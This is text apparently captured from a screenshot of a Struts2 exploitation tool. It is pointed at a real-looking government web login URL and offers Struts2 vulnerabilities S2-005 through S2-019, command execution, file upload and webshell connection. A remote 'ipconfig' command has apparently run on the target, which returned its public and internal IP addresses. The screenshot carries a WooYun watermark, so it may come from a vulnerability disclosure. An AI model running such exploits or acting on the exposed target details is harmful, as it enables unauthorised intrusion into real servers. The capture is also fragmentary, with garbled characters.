 目标: http://221.226.3.56:9030/ggcs/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> ipconfig
==================================================================================================
==================================
Windows IP Configuration
Ethernet adapter ???? 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 218.93.248.42
Subnet Mask . . . . . . . . . . . : 255.255.255.252
Default Gateway . . . . . . . . . : 218.93.248.41
Ethernet adapter ???? 4:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.10.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org